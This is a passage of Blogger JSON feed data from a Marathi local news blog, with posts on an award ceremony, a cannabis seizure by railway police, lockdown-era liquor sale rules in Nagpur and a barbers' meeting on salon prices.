लवारी उमरी), ता. साकोली, जि. भंडारा)\u003C\/div\u003E\u003Cdiv\u003Eनारीरत्न गौरव पुरस्कार – मेधा मनोज अग्रवाल (समाजसेविका, लेखिका, नागपूर)\u003C\/div\u003E\u003Cdiv\u003Eगुणवंत विद्यार्थी पुरस्कार – आरती शिवराम खागर (जिल्हा परिषद वरिष्ठ प्राथमिक शाळा, शेडेपार, ता. देवरी, जि. गोंदिया) समाजभूषण पुरस्कार –\u0026nbsp; संतोषकुमार चंद्रकांतलाल तिवारी\u003C\/div\u003E\u003Cdiv\u003E(समाजसेवक, देवरी, गोंदिया)\u003C\/div\u003E\u003Cdiv\u003Eसेवाभाव भूषण पुरस्कार (ट्रस्ट) –\u003C\/div\u003E\u003Cdiv\u003Eनैसर्गिक पर्यावरण संवर्धन व मानवता विकास संस्था, अहमदनगर\u003C\/div\u003E\u003Cdiv\u003Eभारतीय संस्कृती रक्षक (ट्रस्ट) पुरस्कार –\u003C\/div\u003E\u003Cdiv\u003Eमांडोदेवी ग्रामीण जनकल्याण बहुउद्देशीय विकास संस्था, हिराटोला, ता. गोरेगाव, जि. गोंदिया या सर्व पुरस्कारार्थींना मान्यवरांच्या हस्ते शाल, श्रीफळ, सन्मानचिन्ह व प्रमाणपत्र देऊन गौरविण्यात आले.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E---------------------------------------------\u003C\/div\u003E\u003Cdiv\u003Eया कार्यक्रमाचे सूत्रसंचालन प्रा. प्रभू मनगटे व प्रा.अश्विनी झंजाळ यांनी केले. प्रास्ताविक ॲड. प्रशांत संगीडवार यांनी केले तर आभार प्रदर्शन डॉ.घनश्याम निखाडे यांनी केले. कार्यक्रमाच्या यशस्वी आयोजना बद्दल उपस्थित मान्यवरांनी आयोजक संस्थांचे विशेष कौतुक केले. हा पुरस्कार सोहळा समाजातील कार्यकर्त्यांना प्रेरणा देणारा व नवचैतन्य निर्माण करणारा ठरल्याचे मत उपस्थितांनी व्यक्त केले. कार्यक्रमास नागरिक, पत्रकार बांधव व सामाजिक कार्यकर्ते मोठ्या संख्येने उपस्थित होते.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1225368747620842286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/badal-belle-was-awarded-state-level.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1225368747620842286"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1225368747620842286"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/badal-belle-was-awarded-state-level.html","title":"बादल बेले यांना राज्यस्तरीय पर्यावरण भूषण पुरस्कार प्रदान."}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEkSDVbiY8UlfvIIc382yl546h1d73nbc3SvSgO-lo6oczdrjgZSN_kvnjZLNVVJOTNdO-75RIQ8AwkpTJ6HxQCcS8RYT4QyVQ9Fc11o8ZidG-HMENcG5Ae5xrBBuE2YmVfL95dZb73e7WxfzD0t4Bqtzp_RXwYQ-5vjweYF85znvG-Hc_iAXeFt7RaBI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thechandrapurtimes.com/feeds/posts/default/-/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 18040
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344"},"updated":{"$t":"2026-01-20T16:52:46.965+05:30"},"category":[{"term":"chandrapur"},{"term":"चंद्रपूर"},{"term":"नागपूर"},{"term":"चंद्रपुर"},{"term":"Mumbai"},{"term":"मुंबई"},{"term":"MSEB"},{"term":"सातारा"},{"term":"पुणे"},{"term":"भंडारा"},{"term":"yavatmal"},{"term":"गडचिरोली"},{"term":"धुळे"},{"term":"वर्धा"},{"term":"Nagpur"},{"term":"यवतमाळ"},{"term":"Solapur"},{"term":"police"},{"term":"जुन्नर"},{"term":"chndrapur"},{"term":"pune"},{"term":"अहमदनगर"},{"term":"महाराष्ट्र"},{"term":"DIO"},{"term":"Delhi"},{"term":"Gadchiroli"},{"term":"London"},{"term":"Ratnagiri"},{"term":"YouTube"},{"term":"cuandrapur"},{"term":"kolhapur"},{"term":"चिमूर"},{"term":"नवी दिल्ली"},{"term":"पोल्ट्री"},{"term":"मेट्रो"},{"term":"\"🚖 Mungantiwar's big announcement for auto drivers — 31 new auto stands"},{"term":"2020"},{"term":"Gujrat"},{"term":"IFTTT"},{"term":"In future"},{"term":"It is not a Rakhi thread but a bond of protection for women."},{"term":"January 4"},{"term":"Satara"},{"term":"Tehsildar Mool."},{"term":"Theft of electrical aluminum wire uncovered within 24 hours – seven accused arrested"},{"term":"Vote theft in Chandrapur district too! Congress district president alleges"},{"term":"Women and Child Rights"},{"term":"akola"},{"term":"chadrapur"},{"term":"chandraur"},{"term":"chandrpur"},{"term":"ensure ration card by completing required documents - Mridula More"},{"term":"maharashtra"},{"term":"new Delhi"},{"term":"new rules for e-rickshaws!\""},{"term":"to avail benefits of government schemes on ration card"},{"term":"valuables worth six lakhs seized"},{"term":"अमरावती"},{"term":"काँग्रेस पार्टीच्या वर्धापन दिनानिमित्त काय म्हणाले पालकमंत्री...!"},{"term":"कारंजा"},{"term":"किशोर जोरगेवार"},{"term":"कोरोना हटाव"},{"term":"गरम ताजा आहाराचा कंत्राट बचतगटांना द्यावा अन्यथा आंदोलन"},{"term":"गोंदिया"},{"term":"गोपाळकृष्ण मंदिरात भजन"},{"term":"ग्रामसेवकांचे काम आंदोलन संपूर्ण महाराष्ट्रात"},{"term":"चंद्रपूर पोलीस मुख्यालयात कवायत करताना"},{"term":"चंद्रपूर पोलीस मुख्यालयात ध्वजारोहण करताना पालकमंत्री विजय वडेट्टीवार"},{"term":"चंद्रपूर शहर पोलीस ठाण्याचे पोलीस निरीक्षक ध्वजारोहण करताना"},{"term":"चंद्रपूर हादरले!"},{"term":"छोट्या कामासाठी वाहनांचा वापर टाळावा"},{"term":"जनता व कार्यकर्ता यांच्या सहकार्याचा विजय. आमदार विजय वडेट्टीवार"},{"term":"जनतेने लाँगडाऊन पालन करावे"},{"term":"तहसील कार्यालयात नागरिकअनेक समस्याचा पासून वंचित!"},{"term":"त्या पुस्तकाच्यावादावर सुधीर मुनगंटीवार यांची जळजळीत प्रतिक्रिया!"},{"term":"दहीहंडी उत्सव साजरा"},{"term":"देशाच्या स्वातंत्र्यासाठी कोण कोणानी बलिदान केले ते आपण ऐका?"},{"term":"नगर"},{"term":"नगाजी मंदिर"},{"term":"नागभीड"},{"term":"न्यु दिल्ली"},{"term":"पंतप्रधानच्या आव्हानास जनतेचा भरपूर प्रतिसाद"},{"term":"परभणी"},{"term":"पालकमंत्री आशा सुरक्षा सुविधा"},{"term":"पोलीस पथक"},{"term":"भद्रावती"},{"term":"भर दिवसा चंद्रपूरमध्ये गोळीबार"},{"term":"भव्य शेतकरी हक्क परिषद संपन्न"},{"term":"महानगरपालिका आमसभेत सत्ताधारी व विरोधक यांच्यात खडाजंगी!"},{"term":"माझ्यावर पाळत ठेवण्यासाठी प्रशासनावर दबाव"},{"term":"मात्र दारू तस्कर फरार"},{"term":"रयतवारी कॉलरीत तृतीयपंथी (किन्नर) समुदायाकडून भोजनदान"},{"term":"राष्ट्रीय कर्तव्य म्हणून वृक्षारोपण करा - देवराव भोंगळे"},{"term":"लाँकडाऊनचे पालन न करणा-या वर कठोर कारवाई - पोलीस अधीक्षक"},{"term":"लालपेठ परिसरातून लाखो रुपयांची दारूसह गाडी जप्त"},{"term":"लेख"},{"term":"व वंदनीय योजनांचा शुभारंभ"},{"term":"वरोरा ( चंद्रपूर )"},{"term":"वाँक फाॅर लाईफ प्रिव्हेन्ट सुसाईट न व्हाव यासाठी मॅरेथॉन"},{"term":"सहसंपादक सि टी न्युज चॅनेल मोनठु सिंग यांच्या वाढदिवसा निमित्त.....!"},{"term":"सिकलसेल जन जागृती सप्ताह अभियान रॉली"},{"term":"सुधीरभाऊ मुनगंटीवार यांनी शरद पवार यांच्यासह विरोधकांवर फोडल खापर!"},{"term":"स्पर्धांसाठी तब्बल ३ लाख १५ हजार रुपयांची बक्षीस रक्कम"},{"term":"हिंगोली"}],"title":{"type":"text","$t":"शोध पत्रकारितेचं माहेरघर "},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/-\/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/search\/label\/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/-\/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0\/-\/%E0%A4%A8%E0%A4%BE%E0%A4%97%E0%A4%AA%E0%A5%82%E0%A4%B0?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2653478547233797940"},"published":{"$t":"2021-10-21T22:09:00.001+05:30"},"updated":{"$t":"2021-10-21T22:11:24.753+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"रेल्वे पोलिसांनी बल्लारशाह रेल्वे स्टेशन वर पकडला 13 लाख किमतीचा गांजा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdbOEA1yk_CeAHKvDtpKRpvTggdVrxznd2XYw9UFA2SSq2YtnLjPNRUp_HGc_pejtwppdaKp1zEOEemebpW0HCeWnEQdTxqpNkeSbHXUe4htRWLdkc3fYiw_88CFsDeN4Ma_5cJE067U\/s1600\/06_11_2020-06inr07.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdbOEA1yk_CeAHKvDtpKRpvTggdVrxznd2XYw9UFA2SSq2YtnLjPNRUp_HGc_pejtwppdaKp1zEOEemebpW0HCeWnEQdTxqpNkeSbHXUe4htRWLdkc3fYiw_88CFsDeN4Ma_5cJE067U\/s1600\/06_11_2020-06inr07.jpg\" border=\"0\" data-original-width=\"380\" data-original-height=\"266\" width=\"320\" height=\"224\"\u003E\u003C\/a\u003E\u003C\/div\u003Eनागपूर:- दि.\u003C\/b\u003E20\/10\/2021 रोजी  रेल्वे स्टेशन बल्लारशाह येथे ट्रेन नं. 02805 ए.पी.ए.सी.एक्स. मध्ये मादक पदार्थाची तस्करी होत असल्याचे माहीती गुप्त बातमीदारा मार्फतीने प्राप्त झाले वरुन नमुद गाडीवर विषेश मोहीम राबविणे कामी मा. एम. राजकुमार साहेब पोलीस अधिक्षक लोहमार्ग नागपुर यांचे आदेशा वरुन सापळा रचुन नमुद गाडी चेक केली असता सदर गाडीचे वेगवेगळ्या कोच मधुन एकुण 08 बॅगा मिळुण आल्या. त्यामध्ये 130 किलो 465 ग्राम गांजा किंमत 13.08.050\/ रु.चा हस्तगत करण्यात आला आहे. सदरची कार्यवाही मा.एम. राजकुमार साहेब लोहमार्ग नागपुर मा. शिंदे मॉडम अपर पोलीस अधिक्षक लोहमार्ग नागपुर यांचे मार्गदर्शना खाली सपोनि दयानंद सरवदे प्रभारी अधिकारी रे.पो.स्टे. वर्धा पो.हवा.06 मंडलवार पो. हवा. 531 हनवते पो.हवा. 481 वासेकर पो.शि.1100 यावले पो.शि. 449 राजेश ठाकरे पो.शि.339 लोणारे तसेच श्वान पथक लोहमार्ग नागपुर पो. शि. 1183 किरण काळबांडे हे श्वान सिकंदर यांनी सदरची कार्यवाही केली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2653478547233797940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2021\/10\/13-railway-police-seized-cannabis-worth.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2653478547233797940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2653478547233797940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2021\/10\/13-railway-police-seized-cannabis-worth.html","title":"रेल्वे पोलिसांनी बल्लारशाह रेल्वे स्टेशन वर पकडला 13 लाख किमतीचा गांजा"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdbOEA1yk_CeAHKvDtpKRpvTggdVrxznd2XYw9UFA2SSq2YtnLjPNRUp_HGc_pejtwppdaKp1zEOEemebpW0HCeWnEQdTxqpNkeSbHXUe4htRWLdkc3fYiw_88CFsDeN4Ma_5cJE067U\/s72-c\/06_11_2020-06inr07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1178095278465636540"},"published":{"$t":"2020-05-27T18:12:00.000+05:30"},"updated":{"$t":"2021-10-06T12:02:31.893+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"मद्यप्रेमींसाठी खुशखबर! आजपासून बिअरबारमधून होणार मद्यविक्री, पण ही आहे अट... "},"content":{"type":"html","$t":"\u003Ch1 class=\"w-article-title\" style=\"font-family: \" helvetica=\"\" neue\",=\"\" helvetica,=\"\" arial,=\"\" sans-serif;=\"\" font-size:=\"\" 20px;=\"\" color:=\"\" rgb(20,=\"\" 24,=\"\" 30);=\"\" min-height:=\"\" margin:=\"\" 15px=\"\" auto=\"\" 8px;=\"\" line-height:=\"\" 30px;=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);\"=\"\"\u003Eमद्यप्रेमींसाठी खुशखबर! आजपासून बिअरबारमधून होणार मद्यविक्री, पण ही आहे अट...\u003C\/h1\u003E\u003Cdiv class=\"w-article-meta\" style=\"font-family: \" helvetica=\"\" neue=\"\" light\",=\"\" helveticaneue-light,=\"\" \"helvetica=\"\" neue\",=\"\" calibri,=\"\" helvetica,=\"\" arial;=\"\" color:=\"\" rgb(136,=\"\" 136,=\"\" 136);=\"\" font-size:=\"\" 12px;=\"\" margin:=\"\" 0px=\"\" 10px;=\"\" line-height:=\"\" 1em;=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);\"=\"\"\u003E\u003Cdiv class=\"meta\" ref=\"meta\" style=\"font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 10px; line-height: 16px; font-family: Arial; margin: 0px 0px 10px; color: rgb(153, 153, 153); text-align: center; vertical-align: middle;\"\u003E\u003Cdiv class=\"publish-time\" style=\"position: relative; text-align: left; margin: 0px 0px 10px;\"\u003Eदिनचर्या न्युज \u003C\/div\u003E\u003Cdiv class=\"meta-info\" style=\"margin-top: 0px;\"\u003E\u003Cdiv class=\"meta-info-wrap\" style=\"position: relative; width: 330px; min-height: 45px; text-align: left;\"\u003E\u003Cdiv class=\"follow-btn btn-mini meta-follow-wm-btn  hidden-forever disabled  follow \" id=\"meta-follow-btn-scroll\" ref=\"meta-follow-btn-scroll\" style=\"line-height: 12px; text-align: center; border-radius: 4px; font-family: \" helvetica=\"\" neue=\"\" light\",=\"\" arial;=\"\" font-size:=\"\" 12px;=\"\" align-items:=\"\" center;=\"\" justify-content:=\"\" text-transform:=\"\" uppercase;=\"\" min-width:=\"\" 50px;=\"\" opacity:=\"\" 0;=\"\" background:=\"\" rgb(255,=\"\" 156,=\"\" 56);=\"\" color:=\"\" 255,=\"\" 255);=\"\" pointer-events:=\"\" none;=\"\" margin:=\"\" 0px=\"\" !important;=\"\" padding:=\"\" height:=\"\" overflow:=\"\" hidden=\"\" width:=\"\" border:=\"\" solid=\"\" rgb(0,=\"\" 0,=\"\" 0)=\"\" !important;\"=\"\"\u003E\u003Cspan class=\"text follow-text\" style=\"font-weight: 700; transform: scale(0.9); transform-origin: 50% 50%; display: inline-block; margin-left: 5px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"w-share w-share-top\" pos=\"top\" style=\"color: rgb(20, 24, 30); font-family: HelveticaNeue-Light, \" helvetica=\"\" neue=\"\" light\",=\"\" \"helvetica=\"\" neue\",=\"\" helvetica,=\"\" arial,=\"\" \"lucida=\"\" grande\",=\"\" sans-serif;=\"\" font-size:=\"\" 16px;=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);\"=\"\"\u003E\u003C\/div\u003E\u003Cdiv class=\"w-article-text\" article-container=\"\" style=\"word-break: break-word; overflow-wrap: break-word; font-size: 16px; line-height: 1.5em; color: rgb(51, 51, 51); overflow: hidden; font-family: HelveticaNeue-Light, \" helvetica=\"\" neue=\"\" light\",=\"\" \"helvetica=\"\" neue\",=\"\" helvetica,=\"\" arial,=\"\" \"lucida=\"\" grande\",=\"\" sans-serif;=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);\"=\"\"\u003E\u003Cdiv class=\"image-widget\" res-id=\"4af845dabe\" style=\"text-align: center; position: relative; overflow: hidden; line-height: 1.5em; padding: 0px; letter-spacing: 0px; margin: 0px 0px 15px;\"\u003E\u003Cdiv class=\"img-container load\" style=\"display: inline-block; position: relative; background: transparent; padding-bottom: 219.281px; height: 0px; min-width: 100%; min-height: auto;\"\u003E\u003Cimg class=\"img-tar img-l\" img-pos=\"0\" src=\"https:\/\/img-peco.ucweb.com\/hubble\/app\/sm\/9429f8abfe6388f65cb4b53a2faca246.webp;,70,webp;3,480x\" style=\"width: 330px; display: block; cursor: pointer; max-width: 100%;\"\u003E\u003Cdiv class=\"tap-to-load-image\" style=\"position: absolute; top: 109.641px; width: 330px; margin-top: 18px; color: rgb(255, 255, 255);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E\u003Cstrong\u003Eनागपूर, 27 मे:\u003C\/strong\u003E लॉकडाऊनमध्ये मद्यप्रेमीसाठी खुशखबर आहे. नागपुरात बिअरबारमधून मद्यविक्रीची डिलिव्हरीला जिल्हाधिकारी कार्यालयाकडून मंजुरी मिळाली आहे. राज्य शासनानं केवळ परमिट असलेल्या ग्राहकांना सीलबंद मद्यविक्री करण्याची बिअरबारला परवानगी दिली आहे. मात्र, नागपूर जिल्ह्यात जिल्हाधिकाऱ्यांच्या आदेशाची प्रतिक्षा होती.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003Eहेही वाचा.. \u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003Eजिल्हाधिकाऱ्यांनी सोमवारी ही परवानगी दिली. मात्र, मंगळवारी या आदेशाची प्रत उशीरा मिळाल्याने आज बुधवारपासून बिअरबारमधून मद्यनिक्री होणार आहे. मात्र, बार मालकाला सर्व नियमाचे पालन करावे लागणार आहे. लॉकडाऊनमध्ये नवीन साठा मागवता येणार नाही.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003Eदरम्यान, नागपूर शहरात जवळपास 300 तर ग्रामीण भागात 125 बिअर बार आहेत. या बार मालकांना तसेच तिथे कां करणाऱ्यांना बार उघडण्याची प्रतिक्षा होती. बहुतांश बारमध्ये बिअर आणि मद्याचा मोठा साठा आहे. हा साठा एक्स्पायर होतो की काय, अशी भीती संचालकांना होती. त्यामुळे वाईनशॉपच्या धर्तीवर बारमधून मद्यविक्री पार्सल स्वरुपात सुरू करण्याची मागणी सरकारकडे करण्यात आली होती.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E\u003Cstrong\u003Eकाय आहेत नियम व अटी...\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E-ग्रामीण भागातील बिअर बार संचालकांना त्यांच्या काऊंटरवरूनच ग्राहकांना केवळ सीलबंद पार्सल सुविधा देण्याची परवानगी असेल.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E-ही परवानगी बीरमधील साठा संपेपर्यंत व लॉकडाऊनच्या कालावधीपर्यंत मर्यादीत असेल.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E- लॉकडाऊनच्या कालावधीत बार मालकाला मद्याचा नवीन साठा मागवता येणार नाही.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E- मद्यविक्री करत असताना बार संचालकांना सर्व नियम व अटींचं पालन करावं लागणार आहे\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003Eहेही वाचा.. \u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003Eदुसरीकडे, नागपूर शहरात सहा परिसरातील प्रतिबंधित निर्बंध हटवण्यात आले आहेत. त्यामुळे नागरिकांना मोठा दिलासा मिळाला आहे. सतरंजीपुरा भागात तीन, मंगळवारी, आशिनगर, गांधीबाग प्रत्येकी एक परिसरातील निर्बंध हटवण्यात आले आहेत.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E28 दिवसांपर्यंत नवीन रुग्ण न आढल्यामुळे निर्बंध हटवण्याची निर्णय महापालिकेने घेतला आहे. याबाबत मनपा आयुक्त तुकाराम मुंढे यांनी आदेश काढले आहेत.\u003C\/p\u003E\u003Cp style=\"padding: 0px; letter-spacing: 0px; line-height: 1.5em; margin: 15px 0px;\"\u003E\u003Cb\u003Eदिनचर्या न्युज \u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1178095278465636540\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1178095278465636540"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1178095278465636540"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_27.html","title":"मद्यप्रेमींसाठी खुशखबर! आजपासून बिअरबारमधून होणार मद्यविक्री, पण ही आहे अट... "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-5561556794177829345"},"published":{"$t":"2020-05-23T17:22:00.000+05:30"},"updated":{"$t":"2021-10-06T12:02:33.578+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"नाभिक एकता मंच नागपूर शहरची सभा, सलून दर वाढविण्याचा निर्णय!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNcm2zTv3pVp4jHgfxdcSQGZ87QB-ArZx2TktuVULTzHwXf2gSF2ttc3onmi7LfoKa1p66ADha97fRCD9sTO1cgYgb-rzZpY3L3wJQ3ysU5Tzwm1Ju-GsrS5sjbb1TnmEx1ucYReGybSp\/s1600\/IMG-20200523-WA0159.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNcm2zTv3pVp4jHgfxdcSQGZ87QB-ArZx2TktuVULTzHwXf2gSF2ttc3onmi7LfoKa1p66ADha97fRCD9sTO1cgYgb-rzZpY3L3wJQ3ysU5Tzwm1Ju-GsrS5sjbb1TnmEx1ucYReGybSp\/s1600\/IMG-20200523-WA0159.jpg\" border=\"0\" data-original-width=\"1280\" data-original-height=\"960\" width=\"320\" height=\"240\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eनाभिक एकता मंच नागपूर शहरची सभा, सलून दर वाढविण्याचा  निर्णय! \u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eनागपूर :दिनचर्या न्युज \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E          आज शनिवार दि. 23\/ 5 \/ 2020 ला सकाळी 10 वा. नाभिक एकता मंच अध्यक्ष यांचे निवासस्थानी श्री. धनराज वलुकार यांच्या अध्यक्ष खाली इंगोले नगर हुडकेश्वर नागपूर येथे सोशल डिस्टन व मास्क लावून सर्व पदाधीकारी यांनी नियमाचे पालन करून सभा घेण्यात आली. या सभेत शहरातील दुकान सुरू करण्याविषयी व  सलुन दर यात वाढ करण्याविषयी सविस्तर चर्चा करण्यात आली. कोरोना व्हायरसच्या लॉकडावून बंद मुळे सर्व सलुन दुकान बंद असल्याने दुकानदार आर्थीक बाजुने कमजोर झाला असून. शासनाने नागपूर ग्रामीण ला काही तालुका येथील नियम व अटी देवून सलुन दुकान सुरू करण्याचे निर्देश दिलेले आहेत.\u003C\/div\u003E\u003Cdiv\u003E               नागपूर शहरातील सर्व सलुन दूकान सुरू करण्याचे लवकरच निर्देश देण्याचे संकेत असून शासनाचे नियम व अटी मान्य करून सलुन दूकान सुरू करण्याची परवांगी  मिळेल. शासनाच्या नियम व अटी यामध्ये सलुन दुकानदार यांना इतर खर्च सोसावा लागणार आहे. या करीता नागपूर शहरातील सलुन दर वाढवावे लागणार या विषयावर चर्चा 